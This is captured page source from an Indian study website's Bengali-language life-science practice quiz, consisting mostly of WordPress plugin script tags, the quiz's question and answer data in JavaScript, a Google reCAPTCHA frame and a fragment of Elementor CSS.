<script id="um_scripts-js-extra">
var um_scripts = {"max_upload_size":"536870912","nonce":"c3cf01e1e4"};
//# sourceURL=um_scripts-js-extra
</script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.11.1" id="um_scripts-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.11.1" id="um_profile-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.11.1" id="um_account-js"></script>
<script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script>
<script src="https://studywithgenius.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.4" id="elementor-webpack-runtime-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.4" id="elementor-frontend-modules-js"></script>
<script src="https://studywithgenius.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://studywithgenius.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/studywithgenius.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/studywithgenius.in\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/studywithgenius.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8034f94cd4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8760,"title":"Life%20Science%20%28Set%206%29%20-%20StudyWithGenius","excerpt":"","featuredImage":"https:\/\/studywithgenius.in\/wp-content\/uploads\/2021\/07\/Life-Science-Competitive-Exam-MCQ-500-1024x576.jpeg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://studywithgenius.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.4" id="elementor-frontend-js"></script>
<script src="https://studywithgenius.in/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/quiz-master-next/js/progressbar.min.js?ver=1.1.0" id="progress-bar-js"></script>
<script src="https://studywithgenius.in/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://studywithgenius.in/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/quiz-master-next/js/jquery.ui.slider-rtl.js?ver=10.3.5" id="jquery-ui-slider-rtl-js-js"></script>
<script src="https://studywithgenius.in/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/quiz-master-next/js/micromodal.min.js?ver=10.3.5" id="qsm_model_js-js"></script>
<script src="https://studywithgenius.in/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/quiz-master-next/js/crypto-js.js?ver=10.3.5" id="qsm_encryption-js"></script>
<script id="qsm_encryption-js-after">
				if (encryptionKey === undefined) {
                       var encryptionKey = {};
                }
                if (data === undefined) {
                       var data = {};
                }
                if (jsonString === undefined) {
                        var jsonString = {};
                }
                if (encryptedData === undefined) {
                      var encryptedData = {};
                }
				encryptionKey[223] = "ea4000a994d2f1b697befc32357a314dbe0119e8ab3c4a43b1b489791f7b26b0";

				data[223] = {"correct_answer_logic":"","596":{"question_type_new":"0","answer_array":[["[A] \u09ae\u09c1\u0996\u0997\u09b9\u09cd\u09ac\u09b0",0,1],["[B]\u09aa\u09be\u0995\u09b8\u09cd\u09a5\u09b2\u09c0",0,0],["[C] \u0997\u09cd\u09b0\u09be\u09b8\u09a8\u09be\u09b2\u09bf",0,0],["[D] \u099c\u09c7\u099c\u09c1\u09a8\u09be\u09ae",0,0]],"settings":{"required":1,"answerEditor":"text","question_title":"\u09ae\u09be\u09a8\u09c1\u09b7\u09c7\u09b0 \u0996\u09be\u09a6\u09cd\u09af \u09aa\u09b0\u09bf\u09aa\u09be\u0995 \u09b6\u09c1\u09b0\u09c1 \u09b9\u09af\u09bc \u0995\u09cb\u09a5\u09be\u09af\u09bc?","featureImageID":"","featureImageSrc":"","matchAnswer":"random","comments":"1","hint":"","autofill":"0","limit_text":"0","limit_multiple_response":"0","file_upload_limit":"0","file_upload_type":""},"correct_info_text":"<span style=\"color: #008000\"><strong>[A] \u09ae\u09c1\u0996\u0997\u09b9\u09cd\u09ac\u09b0<\/strong><\/span>"},"1746":{"question_type_new":"0","answer_array":[["[A] \u09aa\u09cd\u09b0\u09ac\u09be\u09b9\u09c0 \u09ac\u09be\u09af\u09bc\u09c1\u09b0 \u09a4\u09c1\u09b2\u09a8\u09be\u09af\u09bc \u09ac\u09c7\u09b6\u09bf",0,1],["[B] \u09aa\u09cd\u09b0\u09ac\u09be\u09b9\u09c0 \u09ac\u09be\u09af\u09bc\u09c1\u09b0 \u09a4\u09c1\u09b2\u09a8\u09be\u09af\u09bc \u0995\u09ae",0,0],["[C] \u09ac\u09be\u09af\u09bc\u09c1 \u09a7\u09be\u09b0\u0995\u09a4\u09cd\u09ac \u0985\u09aa\u09c7\u0995\u09cd\u09b7\u09be \u09ac\u09c7\u09b6\u09bf",0,0],["[D] 100 \u0998\u09a8 \u09b8\u09c7\u09ae\u09bf",0,0]],"settings":{"required":1,"answerEditor":"text","question_title":"\u0985\u09ac\u09b6\u09bf\u09b7\u09cd\u099f \u09ac\u09be\u09af\u09bc\u09c1\u09b0 (Residual volume) \u09aa\u09b0\u09bf\u09ae\u09be\u09a3\u2014","featureImageID":"","featureImageSrc":"","matchAnswer":"random","comments":"1","hint":"","autofill":"0","limit_text":"0","limit_multiple_response":"0","file_upload_limit":"0","file_upload_type":""},"correct_info_text":"<span style=\"color: #008000\"><strong>[A] \u09aa\u09cd\u09b0\u09ac\u09be\u09b9\u09c0 \u09ac\u09be\u09af\u09bc\u09c1\u09b0 \u09a4\u09c1\u09b2\u09a8\u09be\u09af\u09bc \u09ac\u09c7\u09b6\u09bf<\/strong><\/span>"},"1747":{"question_type_new":"0","answer_array":[["[A] 1 \u09b2\u09bf\u099f\u09be\u09b0",0,0],["[B] 10 \u09b2\u09bf\u099f\u09be\u09b0",0,0],["[C] 2 \u09b2\u09bf\u099f\u09be\u09b0",0,0],["[D] 5 \u09b2\u09bf\u099f\u09be\u09b0",0,1]],"settings":{"required":1,"answerEditor":"text","question_title":"\u098f\u0995\u099c\u09a8 \u0996\u09c7\u09b2\u09cb\u09af\u09bc\u09be\u09a1\u09bc\u09c7\u09b0 \u09ac\u09be\u09af\u09bc\u09c1\u09b0 \u09a7\u09be\u09b0\u0995\u09a4\u09cd\u09ac (Vital capacity) \u0995\u09a4?","featureImageID":"","featureImageSrc":"","matchAnswer":"random","comments":"1","hint":"","autofill":"0","limit_text":"0","limit_multiple_response":"0","file_upload_limit":"0","file_upload_type":""},"correct_info_text":"<span style=\"color: #008000\"><strong>[D] 5 \u09b2\u09bf\u099f\u09be\u09b0<\/strong><\/span>"},"1748":{"question_type_new":"0","answer_array":[["[A] \u0995\u09ae\u09c7 \u09af\u09be\u09af\u09bc",0,0],["[B] \u09b8\u09cd\u09a5\u09bf\u09b0 \u09a5\u09be\u0995\u09c7",0,0],["[C] \u09ac\u09c7\u09a1\u09bc\u09c7 \u09af\u09be\u09af\u09bc",0,1],["[D] \u09a5\u09c7\u09ae\u09c7 \u09af\u09be\u09af\u09bc",0,0]],"settings":{"required":1,"answerEditor":"text","question_title":"\u09ac\u09c7\u09b6\u09bf \u0989\u099a\u09cd\u099a\u09a4\u09be\u09af\u09bc \u09b6\u09cd\u09ac\u09b8\u09a8 \u09b9\u09be\u09b0\u2014","featureImageID":"","featureImageSrc":"","matchAnswer":"random","comments":"1","hint":"","autofill":"0","limit_text":"0","limit_multiple_response":"0","file_upload_limit":"0","file_upload_type":""},"correct_info_text":"<span style=\"color: #008000\"><strong>[C] \u09ac\u09c7\u09a1\u09bc\u09c7 \u09af\u09be\u09af\u09bc<\/strong><\/span>"},"1749":{"question_type_new":"0","answer_array":[["[A] \u0985\u09b2\u09bf\u09a8\u09cd\u09a6-\u09a8\u09bf\u09b2\u09af\u09bc \u0995\u09aa\u09be\u099f\u09bf\u0995\u09be \u09ac\u09a8\u09cd\u09a7\u09c7\u09b0 \u099c\u09a8\u09cd\u09af",0,0],["[B] \u09a8\u09bf\u09b2\u09af\u09bc \u0989\u09a6\u09cd\u200c\u0997\u09a4 \u09ae\u09b9\u09be\u09a7\u09ae\u09a8\u09bf\u09b0 \u0995\u09aa\u09be\u099f\u09bf\u0995\u09be\u0997\u09c1\u09b2\u09bf \u09ac\u09a8\u09cd\u09a7\u09c7\u09b0 \u099c\u09a8\u09cd\u09af",0,1],["[C] \u0995\u09aa\u09be\u099f\u09bf\u0995\u09be\u09b0 \u09a4\u09cd\u09b0\u09c1\u099f\u09bf\u09b0 \u099c\u09a8\u09cd\u09af",0,0],["[D] \u09aa\u09c7\u09b0\u09bf\u0995\u09be\u09b0\u09cd\u09a1\u09bf\u09af\u09bc\u09be\u09ae\u09c7\u09b0 \u099c\u09a8\u09cd\u09af",0,0]],"settings":{"required":1,"answerEditor":"text","question_title":"\u09a6\u09cd\u09ac\u09bf\u09a4\u09c0\u09af\u09bc \u09b9\u09c3\u09a6\u09a7\u09cd\u09ac\u09a8\u09bf \u09b9\u09af\u09bc\u2014","featureImageID":"","featureImageSrc":"","matchAnswer":"random","comments":"1","hint":"","autofill":"0","limit_text":"0","limit_multiple_response":"0","file_upload_limit":"0","file_upload_type":""},"correct_info_text":"<span style=\"color: #008000\"><strong>[B] \u09a8\u09bf\u09b2\u09af\u09bc \u0989\u09a6\u09cd\u200c\u0997\u09a4 \u09ae\u09b9\u09be\u09a7\u09ae\u09a8\u09bf\u09b0 \u0995\u09aa\u09be\u099f\u09bf\u0995\u09be\u0997\u09c1\u09b2\u09bf \u09ac\u09a8\u09cd\u09a7\u09c7\u09b0 \u099c\u09a8\u09cd\u09af<\/strong><\/span>"},"1750":{"question_type_new":"0","answer_array":[["[A] \u0985\u09a8\u09c1\u099a\u0995\u09cd\u09b0\u09bf\u0995\u09be\u09b0 \u0986\u09af\u09bc\u09c1\u20144 \u09a6\u09bf\u09a8",0,0],["[B] \u09ad\u09cd\u09af\u09be\u0997\u09cb\u099f\u09bf\u09ae\u2014\u09b9\u09c3\u09ce\u09b8\u09cd\u09aa\u09a8\u09cd\u09a6\u09a8 \u09ac\u09c3\u09a6\u09cd\u09a7\u09bf",0,0],["[C] \u09b9\u09c3\u09ce\u09aa\u09bf\u09a8\u09cd\u09a1\u09c7\u09b0 \u0986\u09ac\u09b0\u09a3\u2014\u09aa\u09c7\u09b0\u09bf\u0995\u09be\u09b0\u09cd\u09a1\u09bf\u09af\u09bc\u09be\u09ae",0,0],["[D] \u09aa\u09be\u09b2\u09ae\u09cb\u09a8\u09be\u09b0\u09bf \u09a7\u09ae\u09a8\u09bf\u2014 \u0985\u0995\u09cd\u09b8\u09bf\u099c\u09c7\u09a8 \u09b8\u09ae\u09c3\u09a6\u09cd\u09a7 \u09b0\u0995\u09cd\u09a4",0,1]],"settings":{"required":1,"answerEditor":"text","question_title":"\u0995\u09cb\u09a8\u09cd\u200c\u099f\u09bf \u0985\u09b8\u09be\u09ae\u099e\u09cd\u099c\u09b8\u09cd\u09af?","featureImageID":"","featureImageSrc":"","matchAnswer":"random","comments":"1","hint":"","autofill":"0","limit_text":"0","limit_multiple_response":"0","file_upload_limit":"0","file_upload_type":""},"correct_info_text":"<span style=\"color: #008000\"><strong>[D] \u09aa\u09be\u09b2\u09ae\u09cb\u09a8\u09be\u09b0\u09bf \u09a7\u09ae\u09a8\u09bf\u2014 \u0985\u0995\u09cd\u09b8\u09bf\u099c\u09c7\u09a8 \u09b8\u09ae\u09c3\u09a6\u09cd\u09a7 \u09b0\u0995\u09cd\u09a4<\/strong><\/span>"},"1751":{"question_type_new":"0","answer_array":[["[A] \u09a8\u09c7\u09ab\u09cd\u09b2\u09a8\u09c7\u09b0 \u098f\u0995\u099f\u09bf \u0985\u0982\u09b6",0,0],["[B] \u0997\u09ac\u09bf\u09a8\u09c0\u09b0 \u0985\u0982\u09b6",0,0],["[C] \u0985\u09ac\u09a4\u09b2 \u09b8\u09c0\u09ae\u09be\u09a8\u09cd\u09a4 ( \u0996\u09be\u0981\u099c )",0,1],["[D] \u0986\u09ac\u09b0\u09a3",0,0]],"settings":{"required":1,"answerEditor":"text","question_title":"\u09ae\u09be\u09a8\u09c1\u09b7\u09c7\u09b0 \u09ac\u09c3\u0995\u09cd\u0995\u09c7\u09b0 \u09b9\u09be\u0987\u09b2\u09be\u09ae \u0995\u09cb\u09a8\u09cd\u200c\u099f\u09bf?","featureImageID":"","featureImageSrc":"","matchAnswer":"random","comments":"1","hint":"","autofill":"0","limit_text":"0","limit_multiple_response":"0","file_upload_limit":"0","file_upload_type":""},"correct_info_text":"<span style=\"color: #008000\"><strong>[C] \u0985\u09ac\u09a4\u09b2 \u09b8\u09c0\u09ae\u09be\u09a8\u09cd\u09a4 ( \u0996\u09be\u0981\u099c )<\/strong><\/span>"},"1752":{"question_type_new":"0","answer_array":[["[A] 5 \u09ae\u09bf\u09ae\u09bf \u09aa\u09be\u09b0\u09a6\u09a4\u09cd\u09a4\u09ae\u09cd\u09ad\u09c7\u09b0 \u09b8\u09ae\u09be\u09a8",0,0],["[B] 70 \u09ae\u09bf\u09ae\u09bf \u09aa\u09be\u09b0\u09a6\u09b8\u09cd\u09a4\u09ae\u09cd\u09ad\u09c7\u09b0 \u09b8\u09ae\u09be\u09a8",0,0],["[C] 30 \u09ae\u09bf\u09ae\u09bf \u09aa\u09be\u09b0\u09a6\u09a4\u09cd\u09a4\u09ae\u09cd\u09ad\u09c7\u09b0 \u09b8\u09ae\u09be\u09a8",0,1],["[D] 20 \u09ae\u09bf\u09ae\u09bf \u09aa\u09be\u09b0\u09a6\u09b8\u09cd\u09a4\u09ae\u09cd\u09ad\u09c7\u09b0 \u09b8\u09ae\u09be \u09a8",0,0]],"settings":{"required":1,"answerEditor":"text","question_title":"\u0997\u09cd\u09b2\u09cb\u09ae\u09c7\u09b0\u09c1\u09b2\u09be\u09b8\u09c7\u09b0 \u0995\u09be\u09b0\u09cd\u09af\u0995\u09be\u09b0\u09c0 \u09aa\u09b0\u09bf\u09b8\u09cd\u09b0\u09be\u09ac\u09a3 \u099a\u09be\u09aa-","featureImageID":"","featureImageSrc":"","matchAnswer":"random","comments":"1","hint":"","autofill":"0","limit_text":"0","limit_multiple_response":"0","file_upload_limit":"0","file_upload_type":""},"correct_info_text":"<span style=\"color: #008000\"><strong>[C] 30 \u09ae\u09bf\u09ae\u09bf \u09aa\u09be\u09b0\u09a6\u09a4\u09cd\u09a4\u09ae\u09cd\u09ad\u09c7\u09b0 \u09b8\u09ae\u09be\u09a8<\/strong><\/span>"},"1753":{"question_type_new":"0","answer_array":[["[A] \u09af\u09cb\u09a8\u09bf",0,0],["[B] \u09ab\u09cd\u09af\u09be\u09b2\u09cb\u09aa\u09bf\u09af\u09bc\u09be\u09a8 \u09a8\u09be\u09b2\u09bf",0,0],["[C] \u099c\u09b0\u09be\u09af\u09bc\u09c1",0,0],["[D] \u09a1\u09bf\u09ae\u09cd\u09ac\u09be\u09b6\u09af\u09bc",0,1]],"settings":{"required":1,"answerEditor":"text","question_title":"\u09a8\u09c0\u099a\u09c7\u09b0 \u0995\u09cb\u09a8\u09cd\u200c\u099f\u09bf \u09ae\u09c1\u0996\u09cd\u09af \u099c\u09a8\u09a8 \u0985\u0999\u09cd\u0997?","featureImageID":"","featureImageSrc":"","matchAnswer":"random","comments":"1","hint":"","autofill":"0","limit_text":"0","limit_multiple_response":"0","file_upload_limit":"0","file_upload_type":""},"correct_info_text":"<span style=\"color: #008000\"><strong>[D] \u09a1\u09bf\u09ae\u09cd\u09ac\u09be\u09b6\u09af\u09bc<\/strong><\/span>"},"1754":{"question_type_new":"0","answer_array":[["[A] \u0985\u09b6\u09cd\u09b0\u09c1\u0995\u09cd\u09b7\u09b0\u09a3 \u09ac\u09be\u09a1\u09bc\u09be\u09af\u09bc",0,1],["[B] \u09b6\u09c1\u0995\u09cd\u09b0\u09b0\u09b8 \u09a8\u09bf\u0995\u09cd\u09b7\u09c7\u09aa\u09c7\u09b0 \u0995\u09be\u09b0\u09a3",0,0],["[C] \u0985\u09b6\u09cd\u09b0\u09c1\u0995\u09cd\u09b7\u09b0\u09a3 \u0995\u09ae\u09be\u09af\u09bc",0,0],["[D] \u09aa\u09be\u0995\u09b0\u09b8 \u0995\u09cd\u09b7\u09b0\u09a3 \u0995\u09ae\u09be\u09af\u09bc",0,0]],"settings":{"required":1,"answerEditor":"text","question_title":"\u09aa\u09cd\u09af\u09be\u09b0\u09be\u09b8\u09bf\u09aa\u09cd\u09af\u09be\u09a5\u09c7\u099f\u09bf\u0995 \u09b8\u09cd\u09a8\u09be\u09af\u09bc\u09c1\u2014","featureImageID":"","featureImageSrc":"","matchAnswer":"random","comments":"1","hint":"","autofill":"0","limit_text":"0","limit_multiple_response":"0","file_upload_limit":"0","file_upload_type":""},"correct_info_text":"<span style=\"color: #008000\"><strong>[A] \u0985\u09b6\u09cd\u09b0\u09c1\u0995\u09cd\u09b7\u09b0\u09a3 \u09ac\u09be\u09a1\u09bc\u09be\u09af\u09bc<\/strong><\/span>"}};
				jsonString[223] = JSON.stringify(data[223]);
				encryptedData[223] = CryptoJS.AES.encrypt(jsonString[223], encryptionKey[223]).toString();
//# sourceURL=qsm_encryption-js-after
</script>
<script id="qsm_quiz-js-extra">
var qmn_ajax_object = {"site_url":"https://studywithgenius.in","ajaxurl":"https://studywithgenius.in/wp-admin/admin-ajax.php","multicheckbox_limit_reach":"Limit of choice is reached.","out_of_text":" out of ","quiz_time_over":"Quiz time is over.","security":"ac4441247b","start_date":"11:36:37 PM 01/30/2026","validate_process":"Validating file...","remove_file":"Removing file...","remove_file_success":"File removed successfully","validate_success":"File validated successfully","invalid_file_type":"Invalid file type. Allowed types: ","invalid_file_size":"File is too large. Maximum size: "};
//# sourceURL=qsm_quiz-js-extra
</script>
<script src="https://studywithgenius.in/wp-content/plugins/quiz-master-next/js/qsm-quiz.js?ver=10.3.5" id="qsm_quiz-js"></script>
<script type='text/template' id='tmpl-qsm-pagination-223'>
<div class="qsm-pagination qmn_pagination border margin-bottom">
			<a class="qsm-btn qsm-previous qmn_btn mlw_qmn_quiz_link mlw_previous" href="javascript:void(0)">Previous</a>
			<span class="qmn_page_message"></span>
			<div class="qmn_page_counter_message"></div>
			<div class="qsm-progress-bar" style="display:none;"><div class="progressbar-text"></div></div>
			<a class="qsm-btn qsm-next qmn_btn mlw_qmn_quiz_link mlw_next mlw_custom_start" href="javascript:void(0)">Next</a>
			<a class="qsm-btn qsm-next qmn_btn mlw_qmn_quiz_link mlw_next mlw_custom_next" href="javascript:void(0)">Next</a>
			<input type="submit" class="qsm-btn qsm-submit-btn qmn_btn" value="Submit" />
		</div>
</script>
<script src="https://studywithgenius.in/wp-content/plugins/quiz-master-next/js/qsm-common.js?ver=10.3.5" id="qsm_common-js"></script>
<script id="math_jax-js-before">
MathJax = {
		tex: {
		  inlineMath: [['$','$'],['\\(','\\)']],
		  processEscapes: true
		},
		options: {
		  ignoreHtmlClass: 'tex2jax_ignore|editor-rich-text'
		}
	  };
//# sourceURL=math_jax-js-before
</script>
<script src="https://studywithgenius.in/wp-content/plugins/quiz-master-next/js/mathjax/tex-mml-chtml.js?ver=3.2.0" id="math_jax-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/scroll-to-top.min.js?ver=6.5.9" id="eael-scroll-to-top-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://studywithgenius.in/wp-admin/admin-ajax.php","nonce":"9cd56ba705"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://studywithgenius.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://studywithgenius.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://studywithgenius.in/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>


<!-- Page uncached by LiteSpeed Cache 7.7 on 2026-01-30 23:36:37 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Egz_bJpRgidUFInKI_BO9w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769796415999');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://studywithgenius.in/wp-content/uploads/elementor/css/post-6961.css?ver=1769702617
body_size: 1565
content:
.elementor-6961 .elementor-element.elementor-element-5ee85c0f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6961 .elementor-element.elementor-element-5ee85c0f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6961 .elementor-element.elementor-element-3a5ad963 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6961 .elementor-element.elementor-element-3a5ad963:not(.elementor-motion-effects-element-type-background), .elementor-6961 .elementor-element.elementor-element-3a5ad963 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#D6F0FF;}.elementor-6961 .elementor-element.elementor-element-3a5ad963{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:8px 0px 8px 0px;}.elementor-6961 .elementor-element.elementor-element-3a5ad963 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6961 .elementor-element.elementor-element-677fbbdc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6961 .elementor-element.elementor-element-677fbbdc > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-6961 .elementor-element.elementor-element-5172f2af > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-6961 